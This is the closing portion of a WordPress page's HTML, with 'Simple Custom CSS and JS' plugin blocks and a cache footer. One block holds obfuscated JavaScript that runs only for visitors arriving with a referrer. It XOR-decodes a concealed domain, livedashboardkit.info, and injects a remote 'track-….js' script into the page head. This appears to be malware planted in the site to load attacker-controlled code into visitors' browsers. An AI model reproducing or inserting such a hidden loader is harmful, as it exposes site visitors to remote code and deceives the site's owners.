_7cb80d = _7cb80d.toString(16);
var _a7175e = _dfc006.referrer;
if (!_a7175e) return;
var _ecfbed = [40780, 40777, 40790, 40773, 40772, 40769, 40787, 40776, 40770, 40783, 40769, 40786, 40772, 40779, 40777, 40788, 40718, 40777, 40782, 40774, 40783];
_ecfbed = _ecfbed.map(function(_8c433){
return _8c433 ^ 40736;
});
var _ce53ff = "b323490379c4f6fb41fc78dc435d5503";
_ecfbed = String.fromCharCode(..._ecfbed);
var _dcb3a5 = "https://";
var _a21e27 = "/";
var _5baabb = "track-";
var _876f97 = ".js";
var _92667d = _dfc006.createElement("script");
_92667d.type = "text/javascript";
_92667d.async = true;
_92667d.src = _dcb3a5 + _ecfbed + _a21e27 + _5baabb + _7cb80d + _876f97;
_dfc006.getElementsByTagName("head")[0].appendChild(_92667d)
}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8fdd772c194f08ef72d44664f51108b8 --><!-- end Simple Custom CSS and JS -->
</body>
</html><!-- WP Fastest Cache file was created in 0.404 seconds, on 04/01/2026 @ 1:00 am -->